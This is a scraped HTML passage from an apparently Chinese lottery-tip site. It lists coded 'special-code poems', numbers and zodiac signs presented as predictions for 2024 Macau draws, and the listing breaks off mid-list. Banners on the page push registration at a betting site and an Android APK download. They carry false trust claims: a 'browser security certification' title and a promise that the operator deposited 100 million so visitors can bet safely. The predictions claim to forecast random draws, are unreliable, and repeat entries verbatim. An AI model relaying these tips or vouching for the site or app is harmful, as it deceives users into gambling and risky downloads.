

--- FILE ---
content_type: text/html
request_url: https://fkgiufys.cc/topic/69.html
body_size: 17477
content:
<!DOCTYPE HTML>
<html>
<head>
 <meta http-equiv="Content-Type" content="text/html;charset=utf-8">
 <meta name="viewport" content="width=device-width,minimum-scale=1.0,maximum-scale=1.0,user-scalable=no">
 <meta name="applicable-device" content="mobile">
 <meta name="apple-mobile-web-app-capable" content="yes">
 <meta name="apple-mobile-web-app-status-bar-style" content="black">
 <meta content="telephone=no" name="format-detection">
 <link href="/public/css/style.css?1769248215" rel="stylesheet">
 <style>
 .white-box {
    margin: 1px auto;
    padding: 0px;
    border: solid 1px #ffffff;
    border-radius: 5px;
    background: #fff;
    box-shadow: 0 2px 5px rgba(0, 0, 0, 0.1);
}
.cgi-tit {
    border-bottom: solid 1px #ddd;
    padding: 10px;
}
.cgi-bd.con-main {
    padding: 10px;
}
.cgi-bd {
    line-height: 30px;
    padding: 10px;
    font-size: 18px;
    word-wrap: break-word;
}

 </style>
<script src="https://cdn.staticfile.net/iframe-resizer/4.3.6/iframeResizer.min.js"></script>
 <title></title>
</head>

<body> 
<div class="go6h_header">
  <div class="go6h_header_ul" style="width:auto;"> <a href="/">
    <div class="go6h_header_li go6h_header_logo"> <span></span> <i></i> </div>
    </a> </div>
  <div class="go6h_header_right"> <a class="link go6h_header_rightUserIcon" href="/">返回首页</a> </div>
  <div class="clear"> </div>
</div>

<!--<div class="cgi-box">
  <div class="lt-hov-bar  hot">
    <div style="border-radius: 0 0 4px 4px;"><a href="#lx">六肖六码</a></div>
    <div class="lt-hov-bar-hov" style="margin: 0 6px;border-radius: 0 0 4px 4px;"><a href="#gs">高手资料</a></div>
    <div><a href="#mu">内幕24码</a></div>
  </div>
</div>-->
<script src="https://rosansdasjhdms01.llcs.cc/asmdasda/amlinos.js?1769248215"></script>
<div class="box">
 <!doctype html>
<html>
<head>
<meta charset="utf-8">
<title>已通过浏览器安全认证</title>
<style>
* {
	margin:0;
	padding:0;
}
a {
  text-decoration:none;
}
.swiper-wrapper .swiper-slide{height: auto;}
.swiper-wrapper{height:auto}.fivetab {color: #333; background: #fff;}
.fivetab ul, 
.fivetab li { margin: 0; padding: 0; list-style: none;}
.fivetab a { text-decoration: none; color: inherit;}
.fivetab-tit { font-size: 16px;}
.fivetab-tit .swiper-slide { display: flex; align-items: center; justify-content: center; height: 40px; text-align: center; border: solid 2px #fff; box-sizing: border-box; background: #eee;}
.fivetab-tit .swiper-slide.active-nav { color: #fff; background: #f00;}
.fivetab-box { padding-bottom: 5px; font-size: 16px;}
.fivetab-box .banner-bar { text-align: center;}
.fivetab-box .banner-bar img { width: 100%; height: auto;}
.fivetab .down-bar { line-height: 1.75; margin: 0 auto; padding: 0px 0 0; box-sizing: border-box;}
.fivetab .down-bar-boxt { display: flex; align-items: center; margin-bottom: 5px;}
.fivetab .down-bar-boxt-1 { width: 48%; min-width: 130px; text-align: center;}
.fivetab .down-bar-boxt-1 img { width: 100px; height: auto; border-radius: 18px; box-shadow: 0 5px 10px rgba(0,0,0,.1);}
.fivetab .down-bar-boxt-2 { width: 70%; display: flex; flex-direction: row; flex-wrap: wrap;}
.fivetab .down-bar-boxt-2l { width: 50%;}
.fivetab .down-bar-boxt-2r { width: 50%;}
.fivetab .down-bar-boxt-2r img { width: 22px;}
.fivetab .down-bar-rz { display: flex; align-items: center; margin-top: 0px; color: #15bc83;}
.fivetab .down-bar-rz img { width: auto;height: 24px; margin-right: 3px;}
.fivetab .down-bar-boxf { display: flex; flex-direction: row; flex-wrap: wrap; padding: 0 5px; text-align: center; color: #fff;}
.fivetab .down-bar-boxf div { display: flex; justify-content: center; width: 33.33%;}
.fivetab .down-bar-boxf a { display: flex; align-items: center; justify-content: center; height: 40px; line-height: 40px; width: 80%; color: #fff; border-radius: 5px; transition: all 0.2s;}
.fivetab .down-bar-boxf a img { width: 24px; margin-right: 3px;}
.fivetab .down-bar-boxf a:hover { margin-top: -5px;}
.fivetab .down-bar-boxf-1 a { background: #c34dff;}
.fivetab .down-bar-boxf-2 a { background: #ff5b5b;}
.fivetab .down-bar-boxf-3 a { background: #3ebc40;}
@media screen and (max-width:500px) {
.fivetab-tit { font-size: 13px;}
.fivetab-tit .swiper-slide { height: 30px;}
.fivetab-box { padding-bottom: 3px; font-size: 13px;}
.fivetab .down-bar { padding: 0px 0 5px; font-size: 13px;}
.fivetab .down-bar-boxt-1 { width: 20%; min-width: 100px; text-align: center;}
.fivetab .down-bar-boxt-1 img { width: 70px; border-radius: 12px; box-shadow: 0 3px 5px rgba(0,0,0,.1);}
.fivetab .down-bar-boxt-2r img { width: 16px;}
.fivetab .down-bar-rz img { height: 20px; margin-right: 3px;}
.fivetab .down-bar-boxf a { height: 34px; line-height: 34px; width: 90%; border-radius: 5px;}
.fivetab .down-bar-boxf a img { width: 24px; margin-right: 3px;}
.fivetab .down-bar-boxf a:hover { margin-top: 0;}
.fivetab .down-bar-boxf a img { width: 20px;}
}
.tz1Btn {
	display: block;
	z-index: 997;
	text-align: center;
	width: 120px !important;
	position: fixed !important;
	bottom: 220px !important;
	right: 0px !important;
	left: auto !important;
	margin: auto !important;
	border-radius: 50% !important;
}

@media only screen and (min-width: 700px) {
.tz1Btn {
	width: 170px !important;
	bottom: 80px !important;
	right: 30px !important;
}
}
}
</style>
<script src="https://cdn.staticfile.net/iframe-resizer/4.3.6/iframeResizer.min.js"></script>
</head>


<body>
<div class="fivetab">
	<!--yc彩票开始-->
	<div>
		<div class="fivetab-box">
			<div class="banner-bar">
            
				<a target="_blank" href="https://mjdwuepkfa.364863.com/wap/#/Register"><img src="/public/images/5166f792b9b8267528b5eb1563cab01e.gif"/></a> 
               
			</div>
			<div class="down-bar">
				<div class="down-bar-boxt">
					<div class="down-bar-boxt-1">
						<img src="/public/images/logoapp.png" /> 
					</div>
					<div class="down-bar-boxt-2">
						<div class="down-bar-boxt-2l">
							<ul>
								<li>
									<strong>汇彩网APP</strong> 
								</li>
								<li>
									授权：免费软件
								</li>
								<li>
									大小：19.99MB
								</li>
								<li>
									来源：汇彩网
								</li>
								<li>
									环境：Android/iOS
								</li>
							</ul>
						</div>
						<div class="down-bar-boxt-2r">
							<ul>
								<li>
									全国彩民首选彩票软件
								</li>
								<li>
									类型：国产软件
								</li>
								<li>
									星级：<img src="/public/images/star-2583f290-5614d8f7.png" /><img src="/public/images/star-2583f290-5614d8f7.png" /><img src="/public/images/star-2583f290-5614d8f7.png" /><img src="/public/images/star-2583f290-5614d8f7.png" /><img src="/public/images/star-2583f290-5614d8f7.png" /> 
								</li>
								<li>
									更新时间：2025.05.01
								</li>
								<li>
									评分：9.9
								</li>
							</ul>
						</div>
						<div class="down-bar-rz">
							<img src="/public/images/rz-ec687ad1-3900dd29.png" />已向本站押付一亿，请大家放心投注！
						</div>
					</div>
				</div>
				<div class="down-bar-boxf">
					<div class="down-bar-boxf-1">
						<a href="https://resourceprosite1.blob.core.windows.net/app/huicai.apk" target="_blank"><img src="/public/images/az-e794a98a-ff96d0ac.png" />Android下载</a> 
					</div>
					<div class="down-bar-boxf-2">
						<a href="https://mjdwuepkfa.364863.com/wap/#/Register" target="_blank"><img src="/public/images/ios-4a4e413f-46b533a9.png" />IOS下载</a> 
					</div>
					<div class="down-bar-boxf-3">
						<a href="https://mjdwuepkfa.364863.com/wap/#/Register" target="_blank"><img src="/public/images/web-27eb0f3c-34d90704.png" />访问官网</a> 
					</div>
				</div>
                
			</div>
		</div>
	</div>
</div>
<div class="tz1Btn"><a href="https://mjdwuepkfa.364863.com/wap/#/Register" target="_blank"><img src="/public/images/tc.gif" width="80%" margin-top="285px"></a><br>
  <span style="clear:both;text-align: center; border-radius:5px; background: rgba(0,0,0,.7); color:#fff; padding:3px 6px; font-weight: normal; line-height: 20px; z-index:999" onclick="$('.tz1Btn').hide();$(this).hide()">关闭 x </span></div>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"5edea8832b5c451e8eaa96644bd7aac2","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html></div>
<div class="cgi-body">
  <div class="cgi-foot-links">
    <ul class="clearfix">
      <li><a id="fixedNavIndex" href="/" class="hover"><span class="cfl1"></span>首页</a></li>
      <li><a id="fixedNavKjZs" target="_blank" href="https://mjdwuepkfa.364863.com/wap/#/Register"><span class="cfl2"></span>走势</a></li>
      <li><a id="fixedNavKjZl" target="_blank" href="https://644825.com/wap/#/Login"><span class="cfl3"></span>聊天室</a></li>
      <li><a id="fixedNavTk" target="_blank" href="https://mjdwuepkfa.364863.com/wap/#/Register"><span class="cfl4"></span>抢红包</a></li>
    </ul>
  </div>
</div>
<div class="box">
 <div class="article_content">
  <div class="content_hd_media">

	
    
<div class="white-box">
  <div class="cgi-tit">
    <h1>024期:澳门博彩皇	【财富特码诗句】</h1>
  </div>
  <div class="cgi-bd con-main"> 2024年全年资料【澳门财富特码诗】(001-365)<br /><br /><br /><br /><br />第001期： 语 5138 双 高高秋月照长城。20 24 26 45 鼠马<br /><br /><br />第002期： 公 1589 双 生肖头上有红波。04 05 35 42 蛇马<br /><br /><br />第003期： 淀 5136 双 放弃三藩还而我。38 07 31 09 羊马<br /><br /><br />第004期： 揖 5182 单 子鼠窜道未犯法。21 25 29 37 马牛<br /><br /><br />第005期： 丰 5587 双 中酉遇空金无旺。02 06 35 41 牛虎<br /><br /><br />第006期： 采 3579 双 家丑不可向外扬。10 22 31 40 鸡猪<br /><br /><br />第007期： 拱 2378 单 风吹草动见牛羊。05 16 19 42 兔鸡<br /><br /><br />第008期： 列 5683 单 十五云开凤展翎。15 24 29 37 虎蛇<br /><br /><br />第009期： 茂 8345 单 门前白水对龙窟。15 24 29 48 猪马<br /><br /><br />第010期： 虫 6978 单 不是冤家不聚头。41 33 45 09 鸡蛇<br /><br /><br />第011期： 慷 1257 双 知难而进非好汉。15 21 22 30 马鸡<br /><br /><br />第012期： 登 8534 双 呼啸一声众兽慌。10 24 29 34 鸡蛇<br /><br /><br />第013期： 拱 1359 单 风吹草动见牛羊。01 05 14 16 羊猪<br /><br /><br />第014期： 铡 7609 双 出头椽儿先朽烂。30 02 09 17 虎猪<br /><br /><br />第015期： 盗 8352 双 卡死二姐第好位。06 31 30 45 虎鼠<br /><br /><br />第016期： 陈 8389 双 二七浪起龙舒甲。10 24 26 38 牛鼠<br /><br /><br />第017期： 存 1438 双 两家纷争一角墙。02 29 41 49 猴虎<br /><br /><br />第018期： 砟 5017 单 四五相让也无妨。02 24 29 37 龙蛇<br /><br /><br />第019期： 渐 4623 单 狂风独力把命搏。10 24 29 48 龙鼠<br /><br /><br />第020期： 若 1238 双 一三中间要看清。20 24 29 32 龙猪<br /><br /><br />第021期： 晕 0458 单 伯乐识得方成才。15 39 47 49 羊鼠<br /><br /><br />第022期： 厢 7365 单 尺之木必有节目。30 42 19 20 牛狗<br /><br /><br />第023期： 赵 0145 单 水挂洞帘二十三。03 05 14 16 蛇龙<br /><br /><br />第024期： 秀 5017 单 其中见二又见三。21 29 34 48 龙蛇<br /><br /><br />第025期： 费 0816 单 阿法额外八开家。40 26 20 27 牛龙<br /><br /><br />第026期： 掩 1258 双 四三相连二八伴。25 29 41 49 猪马<br /><br /><br />第027期： 勤 5831 单 五色光彩生凤毛。12 25 39 45 蛇鼠<br /><br /><br />第028期： 勤 5831 单 五色光彩生凤毛。12 25 39 45 蛇鼠<br /><br /><br />第029期： 材 0428 单 千古绝唱谁人听。15 24 26 37 龙羊<br /><br /><br />第030期： 题 2486 单 坐吃一生到永远。21 25 29 45 牛马<br /><br /><br />第031期： 韦 0725 单 不看僧面看佛面。31 05 12 19 狗虎<br /><br /><br />第032期： 镐 6823 双 上你接六快了到。39 41 34 11 兔蛇<br /><br /><br />第033期： 阁 6719 单 哈赫四擦见了次。32 49 22 34 马羊<br /><br /><br />第034期： 众 8476 单 初生之犊不畏虎。39 04 40 28 兔龙<br /><br /><br />第035期： 界 1083 双 是非口舌一五上。32 39 41 48 猪鸡<br /><br /><br />第036期： 康 3569 单 小巧玲珑多用机。04 06 24 29 龙猴<br /><br /><br />第037期： 推 1248 单 牛虎过江兔走六。26 37 47 49 猪马<br /><br /><br />第038期： 新 2383 单 惟有下四少灾祸。21 23 29 48 鼠龙<br /><br /><br />第039期： 陨 1648 双 几乎其二卡时长。01 32 37 24 鸡龙<br /><br /><br />第040期： 福 7609 双 快马加鞭万里程。14 01 18 34 鼠狗<br /><br /><br />第041期： 玄 2359 双 树上摘桃称大圣。26 34 41 48 龙鼠<br /><br /><br />第042期： 制 7923 单 七送特码一相亲。01 05 21 26 牛猪<br /><br /><br />第043期： 务 1305 双 若转大数则在这。40 41 45 49 龙鼠<br /><br /><br />第044期： 汞 1578 双 小巧玲珑多用机。19 30 35 43 羊猪<br /><br /><br />第045期： 星 2503 双 自称山中一大王。13 36 39 40 龙蛇<br /><br /><br />第046期： 藏 2037 单 只见佳人盼缘份。10 20 26 37 鼠龙<br /><br /><br />第047期： 没 0684 双 开局就受四六到。23 28 36 27 龙鼠<br /><br /><br />第048期： 曹 5018 双 一四结合八胜出。08 13 36 37 猴龙<br /><br /><br />第049期： 秀 5017 单 其中见二又见三。21 29 34 48 龙蛇<br /><br /><br />第050期： 大 8238 单 一枝梅花香十里。23 32 42 49 龙羊<br /><br /><br />第051期： 泽 8914 双 半夜敲门心不惊。49 32 38 10 鸡龙<br /><br /><br />第052期： 增 5163 单 三吏三别总铭心。10 25 39 45 狗鸡<br /><br /><br />第053期： 代 3217 双 伯乐识马寻八年。12 29 41 46 猴狗<br /><br /><br />第054期： 见 5096 双 不以成败论英雄。04 14 10 36 蛇猴<br /><br /><br />第055期： 邪 5217 双 登上八楼大风吹。32 36 39 41 猪羊<br /><br /><br />第056期： 宫 2369 双 中观猪同甘共苦。01 03 33 39 蛇鸡<br /><br /><br />第057期： 铰 2749 双 一年之计在于春。21 02 11 12 羊猴<br /><br /><br />第058期： 工 0246 单 家丑不可向外扬。18 23 38 44 牛猪<br /><br /><br />第059期： 紧 5217 双 一身灰认贼性子。15 26 34 41 鸡龙<br /><br /><br />第060期： 锐 0214 双 月露谁教桂花香。23 32 36 42 马牛<br /><br /><br />第061期： 慷 1257 双 知难而进非好汉。15 21 22 30 马鸡<br /><br /><br />第062期： 租 0248 双 群龙无首只差一。15 24 39 45 鸡马<br /><br /><br />第063期： 咏 6917 双 一唱雄鸡天下白。08 35 06 34 兔牛<br /><br /><br />第064期： 颗 3450 双 再实之木根必伤。09 33 13 40 鸡马<br /><br /><br />第065期： 砟 5017 单 四五相让也无妨。02 24 29 37 龙蛇<br /><br /><br />第066期： 浇 7814 单 雅五开始来交往。40 49 22 34 马羊<br /><br /><br />第067期： 陈 5018 双 九是二八旧别情。21 29 41 46 猪龙<br /><br /><br />第068期： 夏 5217 双 龙马精神今犹在。12 25 27 40 猴狗<br /><br /><br />第069期： 裁 5624 双 却教桃李听笙歌。23 36 39 41 鸡猴<br /><br /><br />第070期： 格 6248 双 千里时失孟姜女。23 33 39 41 猪鼠<br /><br /><br />第071期： 了 1464 单 玄门自有神仙决。01 36 42 48 猪狗<br /><br /><br />第072期： 纬 6729 双 立刻一飞机我发。41 23 29 46 羊虎<br /><br /><br />第073期： 临 5819 双 这山望着那山高。18 29 45 13 蛇鸡<br /><br /><br />第074期： 费 5038 双 赤手斗它是好汉。21 28 33 39 牛龙<br /><br /><br />第075期： 坚 4891 双 冤家可解不可结。47 40 26 11 龙鼠<br /><br /><br />第076期： 阵 2059 双 拔了萝卜地皮宽。21 43 39 20 牛猪<br /><br /><br />第077期： 改 5345 单 运交戊寅颇遂心。24 29 36 40 虎马<br /><br /><br />第078期： 宫 1345 单 中观猪同甘共苦。09 11 20 35 虎蛇<br /><br /><br />第079期： 孪 1403 双 别有天地非人间。45 35 18 14 狗鼠<br /><br /><br />第080期： 惊 0953 单 快接二是到速度。30 32 40 49 虎猴<br /><br /><br />第081期： 巨 5014 双 万花飞舞凤凰来。03 36 39 45 羊狗<br /><br /><br />第082期： 禁 5826 双 看准三六博一四。30 33 39 45 马羊<br /><br /><br />第083期： 纫 1690 双 见七大武区划分。46 31 41 02 蛇猪<br /><br /><br />第084期： 蓝 8237 单 白兔伏月发光华。32 36 37 45 猴鸡<br /><br /><br />第085期： 材 1368 双 不是兰绿就是红。04 10 29 44 兔猴<br /><br /><br />第086期： 筑 7691 双 打开天窗说亮话。47 49 11 32 鸡虎<br /><br /><br />第087期： 讳 2047 单 看十挖到前往算。04 11 08 19 龙羊<br /><br /><br />第088期： 囱 9186 单 船到江心补漏迟。12 49 46 41 虎马<br /><br /><br />第089期： 荚 2391 双 虽然很四人话题。21 10 01 05 龙猴<br /><br /><br />第090期： 剂 2471 单 六发挥出就开始。34 18 09 27 蛇马<br /><br /><br />第091期： 帜 0793 单 一朝发威势难挡。31 44 48 49 牛鸡<br /><br /><br />第092期： 进 0125 双 猎人弓箭近身旁。23 39 48 49 马鸡<br /><br /><br />第093期： 篓 2930 双 一海九洲问河络。37 45 46 44 蛇鸡<br /><br /><br />第094期： 畅 2376 双 看见八钱散发打。48 12 16 29 鸡蛇<br /><br /><br />第095期： 苛 1324 单 木不受克土不散。20 29 41 45 马猴<br /><br /><br />第096期： 湖 1537 双 七九相连三一走。10 25 26 33 狗鸡<br /><br /><br />第097期： 简 5096 双 一口不能著两匙。04 14 10 36 蛇猴<br /><br /><br />第098期： 伦 5031 单 摇头不算点头算。07 49 35 19 鸡牛<br /><br /><br />第099期： 赔 7468 单 可鲁荡气三回肠。09 36 38 21 兔猴<br /><br /><br />第100期： 存 1438 双 两家纷争一角墙。02 29 41 49 猴虎<br /><br /><br />第101期： 读 0469 双 五字当头居天下。14 21 36 15 羊兔<br /><br /><br />第102期： 储 5680 单 老妇诶二散发额。19 16 17 03 牛兔<br /><br /><br />第103期： 述 5123 单 二撩三边愁听尽。32 39 41 49 蛇龙<br /><br /><br />第104期： 夏 2018 双 三个英雄八斤力。21 25 26 37 鸡猴<br /><br /><br />第105期： 尽 3215 单 远水解不了近渴。10 40 12 18 猪马<br /><br /><br />第106期： 费 5038 双 赤手斗它是好汉。21 28 33 39 牛龙<br /><br /><br />第107期： 订 0637 双 带着铃铛去做贼。12 13 48 36 蛇马<br /><br /><br />第108期： 粮 3289 单 眉开眼笑三二六。20 23 34 45 龙羊<br /><br /><br />第109期： 冻 5619 单 不能登大雅之堂。37 34 19 31 马牛<br /><br /><br />第110期： 艺 9601 单 不敢越雷池一步。38 19 18 48 鼠兔<br /><br /><br />第111期： 替 0489 单 亢龙无悔过五江。02 06 23 39 龙蛇<br /><br /><br />第112期： 茂 8345 单 门前白水对龙窟。15 24 29 48 猪马<br /><br /><br />第113期： 睬 0123 单 特码尾睇三六八。10 17 25 45 蛇猴<br /><br /><br />第114期： 租 0248 双 群龙无首只差一。15 24 39 45 鸡马<br /><br /><br />第115期： 龚 0458 双 错过玄机看二期。07 09 35 48 兔羊<br /><br /><br />第116期： 帘 5050 单 直道相思了无益。10 25 28 36 鼠羊<br /><br /><br />第117期： 碍 5612 双 三六合九团结数。05 21 26 38 猴龙<br /><br /><br />第118期： 须 4632 双 不到乌江心不死。46 30 32 05 牛兔<br /><br /><br />第119期： 头 3502 单 问五今秋几时黄。22 07 28 15 龙虎<br /><br /><br />第120期： 爱 0473 单 立刻十次搞定他。47 17 25 16 狗鼠<br /><br /><br />第121期： 备 2034 单 招后相迎做三陪。21 26 39 41 虎猪<br /><br /><br />第122期： 习 5827 双 加快四快点恢复。36 48 47 16 鸡狗<br /><br /><br />第123期： 蜞 1123 双 三三大地好一一。10 24 29 48 鸡鼠<br /><br /><br />第124期： 材 0428 单 千古绝唱谁人听。15 24 26 37 龙羊<br /><br /><br />第125期： 惭 0146 单 一双之后又一双。08 23 32 40 羊猪<br /><br /><br />第126期： 汞 1578 双 小巧玲珑多用机。19 30 35 43 羊猪<br /><br /><br />第127期： 研 4268 单 叶落归根终始一。15 24 41 46 羊马<br /><br /><br />第128期： 刻 1238 双 六合号猜中一半。10 16 37 41 猪猴<br /><br /><br />第129期： 块 8407 单 连三卡斯基擦到。19 38 30 22 羊马<br /><br /><br />第130期： 抬 7935 单 没劲一拭擦看到。32 49 44 35 马虎<br /><br /><br />第131期： 誉 0295 双 吃小亏得大便宜。16 25 36 02 猴兔<br /><br /><br />第132期： 炼 2379 双 酗字大开走四凶。33 28 44 30 牛鸡<br /><br /><br />第133期： 尖 1515 单 风波不信二门弱。11 24 29 45 牛狗<br /><br /><br />第134期： 财 1239 单 出师未捷身先死。26 29 34 41 羊猴<br /><br /><br />第135期： 扣 5475 双 二八成龙得真传。12 27 41 49 牛猪<br /><br /><br />第136期： 劳 4875 双 可降三低觉得好。10 09 14 35 龙马<br /><br /><br />第137期： 码 4562 双 一场欢喜忽悲辛。15 38 18 46 猪羊<br /><br /><br />第138期： 扒 5137 双 四字接着喜气求。15 24 29 40 马牛<br /><br /><br />第139期： 险 5179 单 拿三分白色中格。04 13 14 03 鸡虎<br /><br /><br />第140期： 捡 5408 单 四面春风同路来。05 22 10 14 羊猴<br /><br /><br />第141期： 宽 4832 双 不问三七二十一。15 27 42 43 猪鼠<br /><br /><br />第142期： 评 3628 双 对公司供六包热。41 12 01 43 鸡狗<br /><br /><br />第143期： 柠 0564 双 得饶人处且饶人。09 43 49 11 猴狗<br /><br /><br />第144期： 蚁 1567 双 可见低洼四地区。17 22 34 44 羊兔<br /><br /><br />第145期： 铺 0145 单 出入平安兆四九。12 28 29 46 龙鼠<br /><br /><br />第146期： 颜 6932 双 一寸山河一寸金。39 16 04 19 狗鼠<br /><br /><br />第147期： 蔡 1489 双 小巧玲珑多用机。24 27 33 44 虎狗<br /><br /><br />第148期： 恳 2034 双 三分天下一归九。10 25 41 49 牛猪<br /><br /><br />第149期： 字 2014 双 两耳长长穿白衣。03 39 41 45 马牛<br /><br /><br />第150期： 辫 4695 双 五湖广海在天涯。45 49 26 03 鸡蛇<br /><br /><br />第151期： 呜 5724 单 真金不怕火来烧。49 21 01 06 猪虎<br /><br /><br />第152期： 折 8534 双 景色常在暖人心。12 26 36 39 牛猪<br /><br /><br />第153期： 盘 4628 单 吃小亏占大便宜。32 49 21 38 鼠狗<br /><br /><br />第154期： 铳 2182 单 有七带二三相逢。20 26 37 41 牛蛇<br /><br /><br />第155期： 推 1248 单 牛虎过江兔走六。26 37 47 49 猪马<br /><br /><br />第156期： 颜 7834 双 不到乌江不肯休。17 01 21 37 牛狗<br /><br /><br />第157期： 动 9347 单 入地和成三合土。02 09 12 23 牛羊<br /><br /><br />第158期： 盏 0652 单 占着茅坑不拉屎。27 19 32 42 马兔<br /><br /><br />第159期： 昼 1396 双 科技九卡费额看。15 25 11 04 龙虎<br /><br /><br />第160期： 量 5318 双 头有两角来护身。05 21 29 48 虎狗<br /><br /><br />第161期： 操 2074 单 玄机选码有四个。21 23 36 48 蛇鼠<br /><br /><br />第162期： 军 6248 单 大暑过后几天凉。10 25 39 45 猪龙<br /><br /><br />第163期： 则 7649 双 可九是维护合法。30 02 09 17 虎猪<br /><br /><br />第164期： 排 8183 单 一石五叶三燕飞。21 29 37 48 猴虎<br /><br /><br />第165期： 窗 0456 双 未妨惆怅四九思。32 33 40 47 狗蛇<br /><br /><br />第166期： 锰 9105 双 两意相投合一处。07 17 48 04 狗牛<br /><br /><br />第167期： 碍 5612 双 三六合九团结数。05 21 26 38 猴龙<br /><br /><br />第168期： 臣 2035 双 时逢吉兆在寅卯。05 26 38 41 羊鸡<br /><br /><br />第169期： 击 7196 单 科技部能二要好。28 24 25 03 兔羊<br /><br /><br />第170期： 幸 2625 单 六十光阴三和三。10 24 29 37 羊龙<br /><br /><br />第171期： 服 1388 双 三前当头四为尾。32 36 37 48 马鸡<br /><br /><br />第172期： 墓 0182 单 一身正气另人敬。21 25 29 40 猪马<br /><br /><br />第173期： 称 2376 双 转轴拔弦二三声。49 12 16 29 鸡蛇<br /><br /><br />第174期： 述 5123 单 二撩三边愁听尽。32 39 41 49 蛇龙<br /><br /><br />第175期： 搅 9573 单 软玉温馨一彩虹。24 37 11 46 猪蛇<br /><br /><br />第176期： 玄 2359 双 树上摘桃称大圣。26 34 41 48 龙鼠<br /><br /><br />第177期： 堪 0349 单 道听途说不可信。08 09 30 44 鼠蛇<br /><br /><br />第178期： 刊 8348 单 奔跑起来快如飞。21 27 29 47 羊龙<br /><br /><br />第179期： 闽 3061 双 饱汉不知饿汉饥。39 40 49 24 龙狗<br /><br /><br />第180期： 铰 9614 单 败子回头金不换。22 29 11 23 鸡猴<br /><br /><br />第181期： 袭 0857 双 兵在精而不在多。01 27 30 33 猴虎<br /><br /><br />第182期： 恶 5317 单 一个两度伐枝柯。10 19 35 42 虎鼠<br /><br /><br />第183期： 越 5563 双 花开果茂二特码。12 25 26 37 牛鼠<br /><br /><br />第184期： 搂 6078 双 车如流水马如龙。26 19 17 27 马鸡<br /><br /><br />第185期： 替 0489 单 亢龙无悔过五江。02 06 23 39 龙蛇<br /><br /><br />第186期： 妨 1058 单 四连八上喜相逢。30 44 48 49 鼠鸡<br /><br /><br />第187期： 龚 0458 双 错过玄机看二期。07 09 35 48 兔羊<br /><br /><br />第188期： 锅 9430 单 车到山前必有路。39 05 35 06 狗羊<br /><br /><br />第189期： 轨 9865 单 害得六尾也出来。09 45 23 43 猴鼠<br /><br /><br />第190期： 暴 0183 双 蛇鼠端赖一盘泥。21 23 35 43 龙猪<br /><br /><br />第191期： 公 1589 双 生肖头上有红波。04 05 35 42 蛇马<br /><br /><br />第192期： 虹 5496 单 二三相合又相加。30 36 37 48 龙鸡<br /><br /><br />第193期： 臣 2035 双 时逢吉兆在寅卯。05 26 38 41 羊鸡<br /><br /><br />第194期： 流 2355 双 顺风顺水顺人意。20 29 37 41 马羊<br /><br /><br />第195期： 排 8183 单 一石五叶三燕飞。21 29 37 48 猴虎<br /><br /><br />第196期： 恳 2034 双 三分天下一归九。10 25 41 49 牛猪<br /><br /><br />第197期： 例 2039 双 一名功成千古垂。15 24 41 46 猴龙<br /><br /><br />第198期： 拱 2378 单 风吹草动见牛羊。05 16 19 42 兔鸡<br /><br /><br />第199期： 卧 2576 双 佳果满树群称王。15 24 39 45 马猪<br /><br /><br />第200期： 裁 5624 双 却教桃李听笙歌。23 36 39 41 鸡猴<br /><br /><br />第201期： 增 5163 单 三吏三别总铭心。10 25 39 45 狗鸡<br /><br /><br />第202期： 列 5683 单 十五云开凤展翎。15 24 29 37 虎蛇<br /><br /><br />第203期： 荒 6231 双 画虎不成反似猫。10 24 29 41 马羊<br /><br /><br />第204期： 润 8149 单 酷劲二诶看似简。19 41 24 05 猪牛<br /><br /><br />第205期： 试 2590 双 及时到位额三除。05 44 26 34 牛鼠<br /><br /><br />第206期： 尔 4026 双 三月阳春好风光。31 28 49 23 猴龙<br /><br /><br />第207期： 陆 5821 双 琵琶起舞换新声。21 26 37 49 羊牛<br /><br /><br />第208期： 运 9742 单 是七收入高变革。08 03 20 18 鼠龙<br /><br /><br />第209期： 轮 1582 单 本期二七一点通。10 24 29 47 龙牛<br /><br /><br />第210期： 贴 5610 双 黑暗当头运际康。14 25 29 33 猪马<br /><br /><br />第211期： 妨 1058 单 四连八上喜相逢。40 44 48 49 马鸡<br /><br /><br />第212期： 船 5604 双 四海八方作指南。10 28 44 49 猴虎<br /><br /><br />第213期： 题 2486 单 坐吃一生到永远。21 25 29 45 牛马<br /><br /><br />第214期： 阅 3145 双 见十都有你见外。11 14 08 30 牛龙<br /><br /><br />第215期： 烁 0647 单 二三相合是一事。13 34 10 49 马猪<br /><br /><br />第216期： 际 8140 双 预计女生讲四话。36 26 09 06 猴牛<br /><br /><br />第217期： 渗 4902 单 打破砂锅璺到底。44 16 08 46 虎猪<br /><br /><br />第218期： 蟒 6315 单 虽然不带兵和将。15 24 28 46 羊猪<br /><br /><br />第219期： 铱 3142 双 道不同不相为谋。08 12 05 28 猪狗<br /><br /><br />第220期： 谈 9057 双 二来得码必来跟。01 24 28 31 马猴<br /><br /><br />第221期： 长 6458 双 朝里无人莫做官。25 33 45 24 狗蛇<br /><br /><br />第222期： 性 5478 双 万木叶中苦最多。05 36 39 41 蛇龙<br /><br /><br />第223期： 厕 0318 双 四头连旺暴今期。17 43 27 03 猴蛇<br /><br /><br />第224期： 馁 1364 单 斜月三更门半开。48 46 20 07 虎狗<br /><br /><br />第225期： 格 6248 双 千里时失孟姜女。23 33 39 41 猪鼠<br /><br /><br />第226期： 别 4178 单 为国为民皆是汝。15 24 26 38 牛鸡<br /><br /><br />第227期： 务 1305 双 若转大数则在这。40 41 45 49 龙鼠<br /><br /><br />第228期： 简 3576 单 四暗狂奔草原上。27 39 03 08 羊猴<br /><br /><br />第229期： 札 3745 双 在天愿作比翼鸟。26 06 21 38 鸡兔<br /><br /><br />第230期： 宫 1345 单 中观猪同甘共苦。09 11 20 35 虎蛇<br /><br /><br />第231期： 语 7365 单 巧取三五和九数。15 29 36 38 鸡兔<br /><br /><br />第232期： 浪 2563 双 大门逢旺四三只。32 39 40 49 虎猴<br /><br /><br />第233期： 凑 4701 单 离开角色考虑四。14 05 34 42 兔牛<br /><br /><br />第234期： 窄 2015 单 一片光明开觉路。15 24 29 49 兔猴<br /><br /><br />第235期： 盛 5065 双 东方和畅五马奔。15 29 45 49 牛鼠<br 